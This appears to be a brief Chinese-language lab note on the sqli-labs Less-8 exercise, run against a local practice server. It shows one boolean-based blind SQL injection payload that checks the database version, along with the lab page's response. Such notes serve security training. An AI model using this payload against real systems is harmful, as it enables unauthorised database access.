 http://127.0.0.1/sqli-labs/Less-8/
?id=1' and left(version(),1)=5 --+
bool型单引号盲注，详情见less-5
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........